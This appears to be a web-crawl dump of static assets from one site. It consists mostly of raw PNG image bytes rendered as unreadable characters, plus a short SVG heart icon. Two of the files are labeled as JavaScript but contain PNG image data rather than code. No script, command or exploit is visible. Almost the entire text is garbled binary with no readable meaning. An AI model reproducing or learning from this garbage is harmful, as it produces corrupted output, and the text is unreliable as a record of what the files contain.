�Im�ۃ-�`�׃=��fK�2�d'�L�V���P_*�&i����ɥ�V�A�9�I̔E3ٟ�[E� o1؃ξ�ػ�� v�=j*S&�r�k���u���J�v	���hIVP92��"��u=M��TU���>\��	Տ�����D��*Ms��J��r[W�J��]���t!�db2����������K����y���3cn!�Q�?�#W_us�~T�jv$�R�<��L3*�t��ʉv�92&��pa�p
YG���lO��rsY�6��d:*�(�1���x*�U�Bv��ؓ����R!�P��G�mG�U���u��d��
Y��$~U��:�o�@%��m�p�#L�>�~ѕ�04�F,�Y�%G�'K��=�k�h���*�O�e�<�F���b��?�ԯH���-W���(	aWV�Y��6��wҨL��ÊT"j��6���fف3a�F@���-S���t��k���Ih��?���R-BB��α+�D"�șD:�H�hz��
��p�0�o&�U���:³"�V5��2?�d�W+Fj5˱H�"�0���"��㭃X9/�hC��(��hF6���?�	牸
$^�4���.�����1���I���v��]�N�� �jRd���f2֗zisR��J�c����;1�p�GX��d̟�X+�B�h_�x���T,�6���2BI�� �#�mNy��W�!��z�PS��\��%	њY��%"z�֑GX�tTt�:^�H�����1�-}������e����ګ%�P΍�*?r��䱳�H'U�j�����UU.�!�ĦKF���	e���؆E|��0��pT�Q�\\g��#�Д	"2us�e�U���c��ZU�Ѩ��8���X�#H��� 2V���B9�h��.�Vk������Yȡ�t!C|@C�S�Q5��Wk6��e`��툳����:ۧ
����.�.�U��x�v��x�h��m�̓;��qCƊ�0ÞX�h����b��^�W*|�H~e��~;��i�@ª�|�#�fz�o(���/���5�f�|�ǈ\F�ۑ*�:�K��耯�~,�Ϳcň/�0�?N�!dV�ݰF5IPY��3aBH&��IUxՊ���&�����І���ٸ*(
Q��Ì"��Nl�&?Vna�J�^�o���>�z�&�� ��a�����B�B�h�@�&)����]�^8[(d�@�Ra��q�DC��,`3�����I�Z�X�;Ac�&�J.���ֈ��oI���Ԫ�Grv�6�#ރ�Op�$!V��!�	>���8��W��"7�~�k
�&$rT!�Rl�.��b��[Ci�D� &!�TF/�d��,���j�Hm�u�xc��5�#u�����D���1#�m�z%��͚�C�����3nh9Dp��ř	����MC�H@I�~*�n��)j�
�^A;�t��5�U��B��lY�~�����+K������:�h`/*��s�ǋ�����@g�w��+�m�ĹQ?��UC�Dr��1hݮ���	Wm��h�hn��|���UK��f�J_z@/�հr��t��,]S��OBD�>#�3uPC:�(���XP��!3)���ӧ�Ӵ�j���6����,�'�Ѐ�V4d�!�T�c� ;(,��
Ϥy������H��F�Ʃ:å�Z��~�(�Q��#��ٱ�C�5YA, �T6I����Jt�����=��ׯמ�����?H�s��΄�ݒ�G}aP9�V/�Q<zI�G�Y@eo/�Z���GowQՄq�J.f��ҙf�*y�Ɛ*�x#�"ޖɏ�U�:7c/
_��0"*d�h�{�| �gޏ9�aX���6�l�e�.�66�[�U� '(�,ޠH�2Y�����?��,���}�Ad>q����=@� �<��#��A�?M��٨��LHCnw�To;VɈ���g�5�	�gI���<̘R��D;1�h�w���d����w�ЂVT����4�}�+&5�@n�l,��Tϒ|��x�f Yg�����4���T��J���i��d699�i"z�I�N���"�H�����b�k2�QՌYWA� l�F���WqGS�U�yq���T�RɃ7��Nj��"��e��&�'B�]�zp%;�珶�*d��q,n,��b�^6��xI�ET����e����A�֡�{.6�l�X�8H(nP\����}���B�h]����g)ٸ�����Pe���`$�Ł7jP�_�~��a�ךl�iN�j��1T.�9c1Vn$ф�D������,p4];)jˈ�@�&"� 󍆛��-�r~��+V"0��I�9��beT��1�q
7�T�L3�#'m�wz`i�4l[�ǰ�'\^�A>#&��n��>��^�8�	��ۑl��"Ƕ�a�tv
ɭDx��ֲi�F%�dJ�O�ʑ��k&K��.��큭z�p*�J|���q�8�TX�#�2�-���ٟ��Op�S��t匃�v��퀜`�2P���2���BY�(7`��"r�Rͭ�U�.*Ĕ�F�{��h_���R�w�XT8�>;�!��A�>F�_"���Ւ�,�tvE�S��g�D�Y�p5�T�f���3ʊ61��x��զi�7���c<��/&^b��F��Bb8��V;����z������~�c2��B7��}�n� Sa�A��脍�Q�'%�������{	�)Z��;�6~�\_"[1hTR���u��ڐ��o��(��^!�cJP�U�^��EV ��C���m����2;�yBN�t��*�M��6�TU���ԕ4F�D�p'k��\9��P
�;t�V��"�H2+�����*��"��D��J
Y+�)tOY.ޣ��	x�*_;~R"3��@����*�}�>��!�F�
莥����V�"��Q ���2�����(�N��M7�c������V8�t�w��4�^އJ��iء5dX������7� q#��xo�C��{6H}�H�ӬyS�Z\�;�U�&�ofL�N�ZF�X��8�F��Ɠ"��QP��EA�UN�C��Em�����md��Fp���QC'э�I�؏o�q1�|��-�nK0	y�z����G���@U��Ч�r��e��3VBV�&E�>�f=|���D7K��Z3� z�2����I�{�Az��&�l�f�x�іL���~bY��c6oDd7�oE��|�yR	m2��*2�.3�l����9��E�βj��-8z�lUa) ��.�����J�C�K=�h���TM11F��������u�!���+!r1��#�������Tp��h�;�E�Qc�"M"!Tۯ�F�*��&l�(`:�7�Ə�V��~2�s�8�_��/�)�������J�8� ��$l�,af��}�_m�Zb�D��c�R4�=�G�����¹I�:h�Q؁$�?�5[)$�M�n���|��z�U<N���x=��Hޑ'EF'e�+�-S��<<��0��S'���7#;��CkG6h�`�&������L�C��ݠ���������0�!��\�H@f���Q�ǣ��D�Um����H��������6�`[#cĲ������[�6z�K��"y��cR	�hG�Asݸ$�P�Oc��SB�'N�����#�O���^�8Բq٥���g���B;6m��o�O�����C�8߸�F��>n���ׯ��W}�1�lm�̶-[�t�X�y��ޣ�:�_y�.������ V._��^���ׇ\�b?s�\|ɇp� C����Z����-�k�
�T���E睇3�8��ѳ�-��-Z��W $���>�'4#�����7��-�D�k>�̞y��d�����ղ��[6��`��A��t�LE�N�B}�B��f����T�}�Rn�Po+��ȫN8���˖��r�>���<{����^~U&=�v�_9�"���_����ܯ�G��A���M��ݤ�?_(7m�8�w�;���y�=�N�&}���k<��;��l�:v��7�j仇>�Ui������w�>�U5.��u��1��z��B\|�����M�'Oz�������G�n��&GȓO>Y>����32��n�<�j�؊|�����x��̧�����?��6�m��#/��KR�����\-?���˛r��u�o��F�ڒyC������,_Y��&�#���3�S�]/��~M��k��p�|u���/�g7ɥ���<��;~��ˏg��u��9��]�A��%�b��y�!9G/���⣚�����O^+�!CҽFZ��q� �o����.���[�?���|��?U��o���z�,�t˲��˪K���+��퉊 �Wh��₫jҴ��Kd9 \Tu�u3��������c�DL�ǥs�ǟU�w|�N9���HsŇ���*����n��>�t�;��u����>�t��ȣdŧ���'?�7rR��z�6��o�a�`@^6s�LO�)w�]Y]��,>�TJ���'�����\�RQVV�T?y��{�H+�7�����*j�X�O���.�Y������p��]���'����QZ����d���^�[/�8���=j������z�s�<�YW�����ݣw��pG�5+9�.��bN�n-���S����=ǿ���<�
?\�4�}{U�Q�sO�K.��?�E|�2���"�A�������a_�N�����7oD7���Ԅ�N<9nU��=��n��q�ɼ�N
���nT�|�5��x�#{��˨�ȾS�)�`���SN�7��-�a����7��=[�����5��ܺ�η�M9qњ�p3���ӧ��U�u�$,<a�:�����H��l�N�:��p�#w���{�q�`�����-xpу�t��h&o�ԙ�gS9����������z�&x��5=u��{����׃��S1=�'j����]�G^M����⸭1{�4lx�.9�D�Q�����Hʺ��q�:����01�q�%H�k�9\r�_��k?���]���ṭ[t&Q�/��Jȴ��0�����V�G�w,���K+����t���/�O��nشZ͠K&}h��O$�pT{��g8�-o�M��Wף�@Kgk3�̀Hϣ�)YlsV���W���6^fW(�������A�[x���X��V�@z�A�5 Qb �M��!!�����Ɣ�3�>|Λ��0������5�;��ބ3.����}<4�sI�g�o�?tl%X�E�g/^�ՉΝ[j�(�����|k���L���;����(��U�ۦ!?^Z����hy��x��زe������[q���q�{?���Z��gG��w��X|�"?���s0i��T�F��rV��H9)�^ۀ'�zW���qΤv`�v�y�E~�{G��B�l�#FK�%����������+��(�8�(�Vh���οk#�d�|�=�f��sι�L5�����
����*�א�ٗ\��	�<)OS�����}�z���Oɛ>�e4'-�s�:!"~l_�B^q�9򴷞&��m�;v��,�l�\�F#�����/�R�����O��|����{?�E�l�3W�����|�������W���YD��I�~��uF��N��1�<|?>�AN'�M�8Cn��,Wd��.�~�6��}�mN�6ag�w��n�K��FY�_Z�����F�6�5|��.��J�;"�Y� �c�MK>��)=yw�VN׫}䙟���Y�F:[;��}N�j���c�;Δ�:{G�x���5ǜ��uO�3O*o�*��ԣ��%_��c_R0�w=�����^��Ǌ�eڌ7���V}a�L|퉇p�%W��+>���4[��o��>,y�i�Ǫe�%o<mB[�z���`��
:
4����^xN�n�쫿n�}���"�>�Κu�Q����v�&=��*�<�W��
ה���q�=��>���D�l^�����Kq�Ϣ��G�o����.�g?r�<e!&�Z+�ڍ�.Ə�]�߽�V]�w�{��'1�k'z'6a�+�q����֊_�}A�U��~�rxi`_]�J&��-�n\lT"c�5L���S�*���Z���$����C��s��г�5�<{�TL�2ž.wv��R�٣\39�L��L>�^B3A�\�T��}SsZ��F�\�Ў�a���m>�o�e,����];j�ϣ��	IM�;9Ko�S�G�s�n�a6��O?���wn�7@��e&N����N�6l�{���1�mK]J"�Lڧ~��^k��n4$ώE�,�K�H��Ѡn�B��ߌA!��MǼXb�8�H.��pL؜w���p"��j��D"�ѿ-�\g��F{��!�(%,�(	�xJ3:H#b!��2'r#vdm^]8�{Go<L:�"X�I�c�`'$�j9Υ��@�[ ���p�`�nI�{�1�^Է���(��A&�>�V9"B�I����(��O�@��|���V�A0�)mPcŤ"H���׉��t�KRj���c��D$�Hf/$R��P�?�(��hl���abt!�����G�)�/���\���7�����  )�D˟U�B    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/iocn-like.svg
body_size: 535
content:
<svg width="13" height="11" viewBox="0 0 13 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.25575 0.517822C8.05368 0.517822 7.00988 1.13119 6.49998 2.024C5.99009 1.13119 4.9463 0.517822 3.74454 0.517822C1.91936 0.517822 0.828857 2.08773 0.828857 3.60557C0.828857 7.19997 6.10847 10.3067 6.33325 10.4372C6.38483 10.4673 6.44223 10.4822 6.49997 10.4822C6.5577 10.4822 6.61512 10.4673 6.66668 10.4372C6.89147 10.3067 12.1711 7.19997 12.1711 3.60557C12.1711 2.08773 11.0806 0.517822 9.25575 0.517822Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/bc-t.js
body_size: 1576
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�XKh]E���&5)ګ�T�[Q(&>vuq/nܵAA��ZZ-Ԋ�mApaф
��M�[W�֚+����
�Hɵ�R�hM��9�7�̜�Ϝ�i���3����ϙ9
,z�&�{�ֆ��4H��N5�]�X�ϰR�N�����z��/����� �mI3c6t��U=��nO���m�/����dЬ0�����*��hm5=��}z�ң�Ѝ�H�c��* YP�&�ƀ1��$M9�n@z�~��s0��(w�G4��yZrm�F�>�����բ`j���u�R�U񰾂HeU��u��)=2�\Pf����l�[A���v@y��(NE�^i�t����3����I�%�@c!��P
�ݧ��8�l}�a�]3�vm�m;6Cu�T��i~��_��Y��lJ��H�V�펙^/�i*`JEl�W	�ɭ���j�&�#�92� ���?����}}(*ؙ�0݇/���4V�^�x���E��۶��[�{Q������;�w(��G��4Z �����H����u�2��dX��#}��`��RS*à�a������~�^�Φrbw8u�&!���l���E�ن�y�`����m���oRC�ʂ��o&.�J�|L07�3�>�WN����u��9:�C�I���N�dy_�F�S$� `�2��w���}��j����5��s�0��$A;J����N =DS}��(z��j>hBr�83�4��&�c�Y�0��3��.��l��OX�rpT�x�����B<u:!����F)����z 6�4~�%�I�`�jT�b�� 
	ݶ�L�3@�,k/��Ea�e�Նe��:�6d�9M���Js�h��,�l�:��*���|�
fn^4/XS�=Q�9�Cs��q���Z��`����>�%Ƕq���7�\
"X�zH�Э�W��k��
t������O��k4��[�qN��qFh(êgbTӞ�¤�ąD ��rn�Sb�͕2%h�g��u�Z>�G$b��5^F5&2����4�v�����K����6���iN����a:�[?��8�
|$����������$��Qӭ�=1�I ��)��PveK��%�����䷲����K�}���IH�>t���ͨ�����}�8T@4O�w<O�z�����n,]u���/O�Iz �6]p�sf���aw��3�Њ���$-�yΙ����G���ĞfqC�'c�Я|1��p�S���r��;��־DV�����1���u$}'��t����+ei��خ���c�r�HM�z��}�=\.�8�8/� DV�,35�Դ�m��dAu�Ǣ�V�9f-�Aɷ�+����:��(�Ǹ¸�O�
%۽��cSL9d��_�2Q�����
��:����1)�o�a�r[@0���\UR�zFM�U���s��_&��g݀
`{�Ǣ������Dʪ�/=�浫X����/�� @�B�bg2�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251027/18e536d3-e14f-4109-8886-16a3669bfd49.js
body_size: 363324
content:
�PNG

   IHDR         +�   	pHYs     �� ��IDATx��w�$Wy��=U�7��#�FY3��H�I"'��q����m�������5^G����B��L���F�(�4��MݷS���QݷC�ʡ��9�Gw�]u��}������y�)!�D�6m�����d#�80L5�f�9s�6`H�`��y=�F$�vڻM$�/.�罷����	�sr�������O:�
G0Ox/�ē�+!q�WB�ǹ�8EF��2���I*.r�����W�#����!ᴝ�K����_�x`��NHڴi�3� mڒ�C��$p�)��d�4`p���±	�+�fQvE�&N� ����E�4b$�`-xõ��Q� !��Đ��D���-�1�A����pD�J��~��hӖ�� �M[����O
'�?'��x>�;�V� ����E���k m�`-xõ��Q� !���0�"@�=|�G$�pX��6m�� m�:���O�؟\�\�j�M���Z� I|��"@����6G0���ZH¨E��~rbX�"��}��z��3���ik� �����so2l��^� 0��Z���"@6~��k ��#�G� �p-$a�"@H?91l ��l��'�����c����BЦmpL �N�޹7Mg�o������8-��3O����E��9�y���"@F-����T�U�����G��/�7m��1- hې�=��pp3�`«���j�~��k ��#�G� �p-$a�"@H?91�`"@��� �����mѴ �mC�w�}� ���E ^�ph }���7O�҈a�8�y���"@F-����	,tZ���khA@�1- h[���s_4\���G�Y��D� �c���y��F��̣E o��0j �����
�����_�s<ڴ�2- h[7����
�e� ���K�E�~���E�4b$�`-xõ��Q� !��ĠE _{��8S����֋i@�@ۃ�h��1��E��"@R�`���y��F��̣E o��0j �����j�_��SP�s<ڴy� ��=x�Fq����|k?��"@2�`���y��F��̣E o��0j �����>��j����~�M[�i@�@؃�h��U�~m��n�E�$>��j {�ZH�#�G� �p-$a�"@H?91h �}������~�M� ��;s�5��P�ܭ���g�X-d�_� is�h��E�$�Z�''-$�O�����;m'�i@[���s_d����%��[�����n�E�$>��j {�ZH�#�G� �p-$a�"@H?91h 5��E(�o�;m'�i@[.��}/���/�Tm���E�t|��"@����6G0���ZH¨E��~rb�"@�V�'������w0�6�i@[f��}/^�o`_�N�;������<�Z�޿����"�7\� I��ONZ��~�l���Z��Ѷ1M �R�o�{���;������P� ����<�Z�޿����"�7\� I��ONZ��l���Q��������eZ Ж�}{ߋL�U�� g�?�����i ��t�Z��<�ZH#�A���"�7\� I��ONZ�ܾ	��)V��Ѷ�M �ٷ��h�i�w�U-��E�t|��"@����6G0���ZH¨E��~rb�"@.V~����K�F��5- h�e����S��~<�mX� ��i �yb���-��̣E o��0j ��������[����@��?������}/�e�_
��{��E�t|��"@����6G0���ZH¨E��~rb�"@�v?�s����uR�-�i@[�}k����������E�~�D�dZ��E���k m�`-xõ��Q� !��ĠE�����~�'�*n~u���hl��6O�־��̨�h _y�|D�N4���y��F��̣E o��0j �������3O��{e�R���հ~������1iL��6�5��j�E�4|�� i�K	�E�~���E�4b$�`-xõ��Q� !��ĠE�mv�]o�R���ԁ�K�_37���~��m�L ����^X�c��ᱢ��i _	p��ZH�g�X-d�_� is�h��E�$�Z�''-�`C�_z=���T�U@@3��� ������Տ�3Lm�cZ ��7����I/I�"@f8��64�'����hF��h�~��k ��#�G� �p-$a�"@H?91h C`���~ީT�U���K �yF������W���>E�m@L '�}�Y��f�G�Lu��"@/n�D E��E ��3�D3��G� ��'^� i�0H�<Z��k 	�B�ɉA� ٘��K�_v%�J۶�[�@kC��3�W�5XmcZ 8���������N� ��>� �$~�P��E�^�'i�~��k ��#�G� �p-$a�"@H?91h ]g����WQ^]Ų��=~@��
�����yի���V� � N0���|8;L{-��rb���a*�wf�h*�QZ��<�ZH#�A���"�7\� I��ONZH���8�_�aV�Z�ֻ7� �zq�oJ�_;��Fvk$��	b�{�V�o�2*V� ��E ��6��(�u t�t��Eb�D>	V� ���"@��<Z��k 	�B�ɉA� 	�4(��멟4G�REڽ�\$ $Hă��Ͼ���2�Z� � 6�=��� �hm�7Y��tB� �F�b��::�YZ��<�ZH#�A���"�7\� I��ONZ�o�k��}�y���b۲#�oY,���߁_�}������2- lP{����F���B�~-$�8��D�4q�؆Z&e N� ����E�4b$�`-xõ��Q� !��ĠE��f�:�O���j�F�Ag�߶D ���} ���k^y,����i`��^����y�ZH�qp1E��ϻ��׍ �����'^� i�0H�<Z��k 	�B�ɉA� �M�MRx����E�֚��� �l'�����׼�Fۆ1- l {`�'����E�d=��)�x�õ^W" �<A@� ����E�4b$�`-xõ��Q� !��ĠE�f��F���WWi�o�
 �w����k^��DǠm`L �8��?�?�(�2-$�8�H��64X� >8]	��y��F��̣E o��0j �����o櫞���b��2�G����$  � �x��k^�����@[2;��4��Ǒs�¨q�L�-<�{\>H��&ؗ@N�܇k��ٙDZ�}�B���Do�~Ě>V�P~���~�r�>�.�~P8�y�{�'�\	�Ӿ��Y�2#�^��0~��E���A���ę'a�t)�J�+��������r[�Jcm�i�`�ځ}7������t%@2���	�ϻ��·^W� �������o�x]	�F��̣+�� 	���'']	�c�����1��V��Wϭ`�}��3 ~~�5/,��h��:��n��,���U� ~r=.�hoO�$�qqZ���X-d�_� is�h��E�$�Z�''-����!.8�R��m��W�&  ���?�{���"��ȴ �������?�)�Q��dz\��m��y޴�u��"@6~��k ��#�G� �p-$a�"@H?91h �+�b��M�WV�G����, ��~�ɹ׾����m@L ����w��'����"�_�̎K�(85I���E��8��N� ����E�4b$�`-xõ��Q� !���p"� b����T�:�j��8� @�M8�ڗ5��K�`� ��w����3�mq�c-Da�	A�NM����"@����o�x-�� q�h��E�$�Z�''�R0�_}3����r���- ������׾�a�qi�� ���n��	l�ݧE��-�"�E��D� �c������o��Z�޿����"�7\� I��ON'�`��r̛�n���l}  %)y�W�^�2�h��� �ݿ�F��}7���?�{x�~D`�t0.:2�G��ŭ�G��;8��K�Տ�޿~D`��<���p���$���!���p"="P�ü�j��������q�}�m�>��F�۴ 0`v����~3��B�HCΟ%����/-$��-�����V� ���"@��<Z��k 	�B�ɉ���S/�nԩ�j�� m{��c�ԫ���n�� �7���z���-�l�DPUE)u'�n_ZH�/���7O�҈a�8�y���"@F-����F��\�8i�J��������G>���>���~��1�� �7������j޽^���'.�<��3�dM����+΄�2�k���7O�^ ��#�G�	��k$a�k����F\@��L���r�j����~� ��Vu��&�7mz�}�7bm��� �}c�g�����-��v]	���u���obB4R�r��<�޿��)*T�� ����O�Օ ��ו is��J o��H¨+B�ɉa�U�~�^�(��^vp߱����D7- �Ѿ��ƟB��w��p9� !-�q�(�S� I��7V� ���"@��<Z��k 	�B�ɉa#� �ˮD��p��^6�ݱ��}��c��D5=����7� ��ڡ����pMU�^qe���2�F��:�`�ST�C= �y��t�4b$�`=���$a��B�ɉa�O��(���V.Q�T����{� S z9�%�x��7����#Ж��
���{o<x������¥X	�S�S���R	����_��yW,��S�N����o�x]	�F��̣+�� 	���''�u]	 ���������^v>p�����-��jZ ����{��%<���H� p)� �p���D A���|y�I��`/�R��wp�$X-d�_� is�h��E�$�Z�''��*מ�8}��2�m�ĺ�l
���������f��9QLO����{� ~��ֶ8��z:�.�t �� N�_����e��h+Kۂ��t:��=QO��o�x= ��#�GO���� I�t��~rbXW�&�(��ObY5ʫ=s�ݥ���n
 �{D� ޼�/�G[��+ 2����8�AG��nt%�'.f%�j��!���+|ޣ��я�_`���@9 �upF�`u%@��u%@��<���+�0�J��~rbXO� ��&T��a῰v������d�� 2����x���~-�I��{]TJk8K$���w�
J�ӊ1����+ ���I�`���-��̣E o��0j ���փ �;�򳩖�X��zL��� �r�C�y]��Ȧ� dd����y�	!��� 9N�p�n��q�޷a�q�}]g�kW�� >��d�_OH�#�GO���� I�t��~rb�� C
��S0,(���R�{F��{8� t�.�����o|�NVS6]��ݷ�Ʒ_&��Օ 9U��Sdr\���jP�#��p��iM?�f� VWd�_W��̣+�� 	���''�A�0o�1=J�Rѥ��&�����>;��`6��
��޽7 �x{&�ź .�db�,Xh%ʲkk,_�o%�[G��_B�ti�Xg4?	VWd�_W��̣+�� 	���''�A�[�)��O�XYfuu�c�^W �b���e)y͖7�t�w��x�+ R�{��0|��!��b]	'ۃ̞��R�q��ұv���W�3�ɞW>��q��H���u��=��02����o�x]	�F��̣+�� 	���''�A�0��ШS�Vs�g�ص�׏��g��;��bZ H���{�� k�����"@
��Z>��r�9��?�;����/�e
�Y��j%���*"��0-��j {�ZH�#�G� �p-$a�"@H?91� .>q�)��el��9�a�_9�}^�����v��v��Z�aZ����9�p�=�E�hf7!�C��02���G�l�Q� ����E�4b$�`-xõ��Q� !����W�`b���\�V��Ɇ�9�sG��s��w �ݴ ����{�8������ƨG�ew�8�EB�,W���N���	��11Fa�f���V�n�|��`���-��̣E o��0j ����%/�13JeuU/���F����~�߁�gӋ ƴ{���b��p��/c���Kg���΁zs�ޕ�W����Xh�P�����|n��	ū��qb��`�� �F��:��y�r%���*�q��By�bEh�~Ŝ�L#�A���a�4(�or�@��Bl�3~�/�����v�������|m���{?�UZ�\.w{����Y�N�E {�akm��Ɩ7�H'�MW İ{���#2t�� C��]�=��(�5���G��@+�B�ׅ����R��S	 %�6�12��e���-S� ��vi�i���h������~���J�4b$�`]	�ו Iu%@H?91�-�?�"�z�l���_��f�Yo���v��~�'���h ?���N* )�#�>3b[&⁲���K$bhsv�9
s3N���u��Jف�*q?M-��o�x-�� q�h��E�$�Z�''�<D q����I�\Ʋ�OY��k?���1��@֓i �ݳ�����s��(��rE��C��l[��O�� >�i
�F���B[��K�c�Q���P0��ֱ��%�T�JĴ�?V� ���"@��<Z��k 	�B�ɉ!��P�/�U��_�&����r�X�Y/�� a��A 
�ݫM�9�zM�_�zg��=[�qfG=�v)�RX��菓�@��ӘS�P(���ے��y��ǻ�|fud2�<�^wnq��ȧ��	�sr�^ ��#�'�9�iVo	�7	�R �b��������!c�&�'w����ӌk�Q���Q���Z�,�w���5 Աwn�X��痁�o}��z�u�� �f����$��+����H�վbV��x�s���я�t�^6�:�ν��
����� %�4)��P<y��4��o��Μ��eZBA�A�_|��
��cu%@?��ו i�0H�<���+�0�J��~rbH�p��7_����׮n?��;��Ƞ� |잽7�?o�^� 9� *��wg$_!��/��j�ك�i�����p�}�x�����Z�&4���9=Ia�V�M3��!g^�ݖ؋+4���:�h��~$�Z��<�ZH#�A���"�7\� I��ONi��������}0!�UCCCwX�y����@ ����7>�%
N� 9� 	0j\��� r����"�;1�$VnL����X|��9��C(��8�9�-s��P0]m�r�Ʊ��Z�3�g\�"@����E��9�y���"@F-���C*�35�y�U�R�F�����f�&cccL��^j}F�v�H�cT�k (�����G�WC��A�0��Ř��3C0Nuܙ��#~-��ۀ;p�����X���%�׶bhcl���btؓW�Vi>�]^u���v�J2�υy����?�"�V�&�W���zM�4b$�`�(��t,-WB⴯�4�s}q���E�1�NRq������¼�V���h����mpOe�k �c�����B���1�����<N����>
��x`���x��� �f���4��ctZWxb��؁x�핾��&j��� �T���v%����+�IvU�7 l	�D����s�m�M��[XKإ��"�h�EW�Օ ��ו is��J o��H¨+B�ɉ!�/�}���
F=�������0333OMa}�6���aq	���ݜ�D��L �ug�� ��ݧE�>� �� qǃ�:��&\*i0�c������(���[��إ��Q��!�ͳwlŘ�@>�ϲ��/b-,5�[m�^�Iȳ�j�~��k ��#�G� �p-$a�"@H?91��e��z�U�T*1�ڢ�b��rvYZ��{���ܿ�S.�&��Z�6- 4��������F� }���Ʃ�"&�Z�ץ�Niۼ���ф���D�%������9=Eq�f��i�P�o}�`-,a_�ƽ���'V� ���"@��<Z��k 	�B�ɉ!�/q�6�+��.��,+zX�B��b����$������&���ȧ���(�WZh[����)!V�w'p���ď�A6��n�OO2u�a��iM%�X����ZK�{޷q�so`����C:�I����sA�_A)��B`��bNMb��!���f�e���F/m�]�<����$�O�u ���ޛ8ց�J��Aد���#�R��>�J��#�'��|�I���8�+!��\_����<dgY;!��H��k��X]�Z�&	L[�9%�#L�O�ib��_��7������F�>LW  _�{�oo�>����Jp�����'Ƹ@����7���9��J���r������s�]4��H�U(��|Hٰ�XĜ���ysv*\�/�.W�����O��NW$�'VWd�?�������2��N]	�ON�}�=�0�ߍ�G�3�Β���Y����yo��eo�_t�og�z��) w���?��$f���Q4��xB����Y�s�ޢ���]4%q7WԪ��%Mtd�Y��F�&bdsz
cr���~~�:�CǰVVB��]����b� ��� b��ޛd�cp��*���'^? ��#�'��|�I���8�+!��������C��Y;I�E��o��8b�$��ض��#i"��(��� u�k[�A�Pdll���$�������A���x`���o;�+ ��{Û�?�<F��`N�J�X~���q�FЅP%�-
��}��鉐8�!CE��)
۷`NO"
fhO�aa_�Z)�����wt���� o���޿�H�#�GWx�u%@F]	�ON��ƥg"N�J�\ƶ���Ҷ�*�SSS�CX�OX�p���������b\�v�V ܽ��� ��ݮ+r��`*�Tx7Sl���,/ޜ�i*� R"%�Ø�f1FG����I�{q���������
�z�/(��g�㾩+�`u%@��u%@��<���+�0�J��~rb/��3��!��ؖ# �
�t* L�ddd���)�y���?�c�h?T<���4	׋�� w��\�?�����љL�ҧ�����s�Uݛ��x�:��!���J����mC�����(l���}+�ĸ2�W��6{�Lc~i�`]?��׆ڋ�H�3O���޿�H�#�GWx�u%@F]	�ON���{;g����Z�||�љ���M�=�7������n>7m��`'\��{o�<��ӕ WזHL�b�L�p.&b��G�g�(�J �x�i��",cӓc���s��<I�˫4��c�V��#�0�v{�`dO�0q��⾩+�`u%@��u%@��<���+�0�J��~�`0��1U����m��m]�@�������#X��Kw��Հ������ɠ�	Up���'�o������OJ�yaԸ8G�A��)���12��u��D�����6�Vǚ_\K�=�M ��#�+�+���+���ѕ �p]	��QW�����O��`dd���iD�A���4�����[��n���� �	# ܵ��"p��a1���n @1��V(�������ҥ�������m���	-��g#4?�@��`��R�2�C�$v	Ȇ�u|�Tv�E�����<�ZH#�A���"�7\� I��O�
o|>��P��{;ѭ�����QƧ���>A������B��S���b^�m'� p����S�8[��a�"@@�l�An���RF����1�޵XT�1F)��:5in��$��
����b}V��Z)a/����0��~��E�l���"@1G0���ZH¨E��~2b0.?G���dB
��NMa�K4���w({�O�/���ȍO���x!�N�L� )�QN��NrS��7��Oy[oy�t9V�����)��ࢁ\�7i����a���b�����Z��?��h�"�W�����a��E���k m�`-xõ��Q� !��� ��@��G�����!&'')c���n��:K9��?��<m� w���灷un�"@E�-�}���;�t`Īu[b�׹pp�3��4���[�0�&<W���ˮTi;�]i�X�M���1^k-$�'V� ���"@��<Z��k 	�B�I�am��Tң�	lm����\��{���o�;,���_t���;��mC?஽�_|�k�P�
�8iK������X�9����ݔ�
��+�;]k����'�������D:v��ax����T�E�|��7,G�c�/���{�1�w#� ����Z����܈�N�]���7�
ȃ��	�sr�~:@1G0O�}�,y\\	�Ӿ�<������C��Y;IŅ�0�?���<?�# �����-q�6�hO0M���F&&�?A�o��%�A�����9�z�[p���O���FW�P	�,?wc�'�G>��� <�t�����~'d�R{�x�КF��ߏ��H"-Lc|�9���Hɿ�/	��2�Ҳ�����ӟd���:G�+���J����J��9�yt%�7\W$aԕ !�$d0.<q�f,=��Z�������ľ�k4���1��R���O�wYن ��{��B�2<�6�6f��'A�^;��fQ��._µE�mgIy\��/1ǖH["�̙)
�6cL����.���W�a�R��Z� I|��"@����6G0���ZH¨E��~���k�����J�������[�>�i�8�?���E7��;�,l�	 _�{���I`kX�2<����#t	<�{�G�^�(���#[=�� p��);���16Bq�
s3���T}�Z���"�j<��n\�=-h �y��F��̣E o��0j ��&�:	c�Iإ�e��F����
64���﾿�a����'�ݜ�$�|m�	 ��7D��k  �����0j핾d�֐#߽.SZs�$����m݌19���?�/ٰh;�\]"Ģ�$�ZH�g�X-d�_� is�h��E�$�Z�'�^��T������f���LLN��"����cO�;�(vNn��lC	 _�s�+��z�2��'��Q�ޑH飗E���5���76I{��ک����������(@�#R�H�v��4��y1\��:�%�r	{y$ݥ�!�H��xS�Q� ����E���k m�`-xõ��Q� !��4q�f�KN=��Z+��OMa�q�W���~��~�~��7�;�4m� _�s���ǀ�o�2�<�3��X"@�U�-�9Ͽ�y�<}�gE�fo%�]��5��5Ǡ7�
��  �Ӳ�X�11�<�ovQ,zz�(ב�Z�ZXB�2X�P�T�
Q��E -d�7O�҈a�8�y���"@F-�����_��T*�L��(&������(��wޅ���u�v�-iQ�! |m��C8��k�H�#�� M?��qX�MB�i�	��Ɍ=(�mds���I
[7#�ǼV<c@�Z�Y��R���+9N� ����E���k m�`-xõ��Q� !����2���}P*�h4�h�[+�cdl�C������b�LN��K���k���~ǒ�m �g`�k�H�#���9�.�������9pEXn96��Wha���*x#� ��a̹
